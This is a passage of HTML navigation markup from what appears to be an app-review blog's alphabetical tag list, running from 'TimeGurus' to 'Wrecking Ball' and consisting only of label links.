<a dir='ltr' href='https://www.tehnico.com/search/label/TimeGurus'>
TimeGurus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timenote'>
Timenote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timer'>
Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timing%20Hero%3A%20FIghting%20RPG'>
Timing Hero: FIghting RPG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timokids'>
Timokids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timpple.m'>
Timpple.m
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tinda'>
Tinda
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tinder'>
Tinder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tiny%20Flying%20Animal%20Adventure'>
Tiny Flying Animal Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tiny%20Trump'>
Tiny Trump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TipToe'>
TipToe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TNC%20Stories'>
TNC Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/To%20The%20Castle'>
To The Castle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/To-Do'>
To-Do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Today%27s%20Hit%20Ringtones%20Pro'>
Today&#39;s Hit Ringtones Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Toggle'>
Toggle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Toilet'>
Toilet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tommy%20the%20tutle'>
Tommy the tutle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tool'>
tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tool%20of%20the%20Week'>
Tool of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tools'>
Tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Blogs'>
Top Blogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Funny%20Videos%20HD'>
Top Funny Videos HD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Money'>
Top Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Thaaat'>
Top Thaaat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TopEats'>
TopEats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Totally%20Bridge'>
Totally Bridge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tourgether'>
Tourgether
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tow%20Teck'>
Tow Teck
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Towber'>
Towber
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Towers'>
Towers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TowingUp'>
TowingUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Track%20Your%20Lie'>
Track Your Lie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tracker'>
tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tracker%20App'>
Tracker App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traffic%20Racer%202017'>
Traffic Racer 2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Train.Me'>
Train.Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trainer'>
Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/training%20program'>
training program
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traista'>
Traista
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transactions'>
Transactions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transbox'>
Transbox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transfer'>
Transfer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Translate'>
Translate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/transportation'>
transportation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel'>
Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20App'>
Travel App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20Owl'>
Travel Owl
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20Social%20Network'>
Travel Social Network
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traveler'>
Traveler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traveling%20companion'>
Traveling companion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travelonium'>
Travelonium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Treasure%20Beach%20Casino%20%26%20Slots'>
Treasure Beach Casino &amp; Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Treasures%20of%20Egypt'>
Treasures of Egypt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trever'>
Trever
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trial%20Xtreme%203D'>
Trial Xtreme 3D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Triathlon'>
Triathlon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TribeFluence'>
TribeFluence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricks%20and%20Tips'>
Tricks and Tips
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricky%204%20u'>
Tricky 4 u
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricky%20Cube'>
Tricky Cube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TripleVMusic'>
TripleVMusic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Triva'>
Triva
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trivia'>
Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trivia%20Search'>
Trivia Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tropical%20Dash'>
Tropical Dash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Truck%20Racing'>
Truck Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Truck%20Stunt%20Hill%20Climb'>
Truck Stunt Hill Climb
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trucks'>
Trucks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trump'>
Trump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trump%20Rally'>
Trump Rally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trumped%20Tweets'>
Trumped Tweets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ttuttu'>
ttuttu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tunnel%20Swipe'>
Tunnel Swipe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Turn%20Up%20Your%20Praise%20Ministry'>
Turn Up Your Praise Ministry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tuurnt'>
Tuurnt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tuxler'>
tuxler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tv'>
tv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TV%20series'>
TV series
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tv%20Show'>
Tv Show
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twib'>
Twib
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twin%20Diamonds'>
Twin Diamonds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twitter'>
Twitter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/U%20Assist'>
U Assist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/U-Bidit'>
U-Bidit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UAE%20Cinema%20Showtime'>
UAE Cinema Showtime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UAE%20TOP%2010'>
UAE TOP 10
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UK'>
UK
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultima%20Rewards'>
Ultima Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Football'>
Ultimate Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Panda%20Shooter'>
Ultimate Panda Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20puzzle'>
Ultimate puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Unit%20Converter'>
Ultimate Unit Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultra%20Fast%20Charging'>
Ultra Fast Charging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultrawatch%20Free%20Watch%20Face'>
Ultrawatch Free Watch Face
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ummah'>
Ummah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unblock%20Master'>
Unblock Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UniHub'>
UniHub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique'>
Unique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique%20Game'>
Unique Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique%20Password'>
Unique Password
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unplug%20Meditation%20Booking'>
Unplug Meditation Booking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Untagle%20Me%20Stars%20Brain%20Puzzle'>
Untagle Me Stars Brain Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/unWired'>
unWired
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Update%20for%20WhatsApp'>
Update for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UpShift'>
UpShift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Urban%20Farming'>
Urban Farming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USB%20Flash%20Drive%20Pro'>
USB Flash Drive Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Use%20Dual'>
Use Dual
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USFantasy%20Sports'>
USFantasy Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USMLE'>
USMLE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USMLE%20App'>
USMLE App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/utility'>
utility
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/V%26U%20-%20Vegan%20Dating'>
V&amp;U - Vegan Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vacay'>
Vacay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vampire%20Idol'>
Vampire Idol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vancouver'>
Vancouver
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vanguard%20Online%20-%20WW2'>
Vanguard Online - WW2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vanish%20-%20Magic%20Trick'>
Vanish - Magic Trick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VaPay'>
VaPay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vault%20Secure%20Pro'>
Vault Secure Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vector%20Logo%20Maker'>
Vector Logo Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vegas%20Slot%20Games'>
Vegas Slot Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vendr'>
Vendr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VERBUM'>
VERBUM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vernam%20IM'>
Vernam IM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Verses'>
Verses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VESNA'>
VESNA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video'>
Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20App'>
Video App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Calls'>
Video Calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Files'>
Video Files
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Guide'>
Video Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20to%20MP3%20Converter'>
Video to MP3 Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Videos'>
Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VieLoco'>
VieLoco
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vietnamese'>
Vietnamese
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Viking'>
Viking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Viking%20predictions'>
Viking predictions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vintage'>
Vintage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Virtual%20effects'>
Virtual effects
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Virtuhunt'>
Virtuhunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VISU'>
VISU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20Checklists'>
Visual Checklists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20Money'>
Visual Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20simulation'>
Visual simulation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vlinder'>
Vlinder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vocabulary%20Learning'>
Vocabulary Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Voice%20Format'>
Voice Format
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Voluntarily%20Work'>
Voluntarily Work
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vote%20Fun'>
Vote Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN'>
VPN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20App'>
VPN App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20Master'>
VPN Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20Master%20Pro'>
VPN Master Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/vpn%20provider'>
vpn provider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VR%20Games'>
VR Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VR%20Store'>
VR Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vyral'>
Vyral
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WaitChek'>
WaitChek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wake%20Up%20Cry'>
Wake Up Cry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wall%20Cat%20Run'>
Wall Cat Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wall%20Jumper'>
Wall Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallhab'>
Wallhab
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpaper'>
Wallpaper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpaper%20App'>
Wallpaper App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpapers'>
Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WandCam'>
WandCam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/War%20Game'>
War Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Watch%20Live%20TV%20%26%20Online%20Radio'>
Watch Live TV &amp; Online Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Watch%20Online%20Videos'>
Watch Online Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Way'>
Way
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wealth%20%26%20Wisdom%20Oracle%20Cards'>
Wealth &amp; Wisdom Oracle Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wealth%20Words'>
Wealth Words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weapons'>
Weapons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather'>
Weather
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather%20App'>
Weather App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather%20Around%20App'>
Weather Around App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weave.DPL'>
Weave.DPL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web'>
Web
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Browser'>
Web Browser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Design'>
Web Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Services'>
Web Services
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wedding'>
Wedding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wedgie%20Go'>
Wedgie Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weed%20Bubble%20Shooter'>
Weed Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weed%20Consumers'>
Weed Consumers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weedmenu'>
Weedmenu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weekly%20Hotel%20Deals'>
Weekly Hotel Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weight%20Loss'>
Weight Loss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weight%20Loss%20Tracker'>
Weight Loss Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weird%20Worldz'>
Weird Worldz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Well-being'>
Well-being
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WeSport'>
WeSport
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%20do%20i%20Eat%3F'>
What do i Eat?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%20the%20BLANK%3F%21'>
What the BLANK?!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%27s%20Poppin'>
What&#39;s Poppin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsApp'>
WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsStickers'>
WhatsStickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsThis'>
WhatsThis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/wheelCal'>
wheelCal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Where%20everyone%20is%20real'>
Where everyone is real
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Where%E2%80%99s%20My%20Dog'>
Where&#8217;s My Dog
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhisperMe'>
WhisperMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Whiteboard%20App'>
Whiteboard App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhizFolders'>
WhizFolders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Who%20Hack%20My%20Wifi%3F'>
Who Hack My Wifi?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhoChat%3F'>
WhoChat?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhoReact'>
WhoReact
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WIDIZ'>
WIDIZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WiFI'>
WiFI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wifi%20Analyzer'>
Wifi Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20Cherries%20Slot%20Machines'>
Wild Cherries Slot Machines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20West%20Faro'>
Wild West Faro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20Wheel'>
Wild Wheel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Win%20Bet'>
Win Bet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows'>
Windows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%2010'>
Windows 10
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/windows%207'>
windows 7
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%208'>
Windows 8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/windows%208.1'>
windows 8.1
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%20App'>
Windows App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%20phone'>
Windows phone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wine%20App'>
Wine App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WineNights'>
WineNights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wired'>
Wired
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wireless%20lighting'>
Wireless lighting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wishpoke'>
Wishpoke
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witch'>
Witch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witch%20Bird%20Pop%3A%20Bubble%20Shooter'>
Witch Bird Pop: Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witty%20Time%20Clock%20App'>
Witty Time Clock App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WIZT'>
WIZT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WMO%20%E2%80%93Global%20Free%20WiFi'>
WMO &#8211;Global Free WiFi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wokka%20Lokka'>
Wokka Lokka
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Women%20Weight%20Loss%20Workout'>
Women Weight Loss Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Dragons'>
Wonder Dragons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Knights'>
Wonder Knights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Wally'>
Wonder Wally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonderland'>
Wonderland
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Worchy%21'>
Worchy!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word'>
Word
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Finder'>
Word Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Game'>
Word Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Games'>
Word Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Puzzle'>
Word Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Ranch'>
Word Ranch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search'>
Word Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search%20Puzzle'>
Word Search Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search%20Puzzle%202'>
Word Search Puzzle 2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Stellar'>
Word Stellar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word-X'>
Word-X
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wordaholic'>
Wordaholic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WordPIN'>
WordPIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wordplay'>
Wordplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Words'>
Words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Work%20Opportunity'>
Work Opportunity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout'>
Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20App'>
Workout App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20Interval%20Timer'>
Workout Interval Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20plan'>
Workout plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Raotts%20Treasure%20Hunt'>
World Raotts Treasure Hunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Travel'>
World Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Traveler'>
World Traveler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WOW%20Trivia'>
WOW Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WowSox'>
WowSox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wrecking%20Ball'>
Wrecking Ball
</a>
</li>
<li>
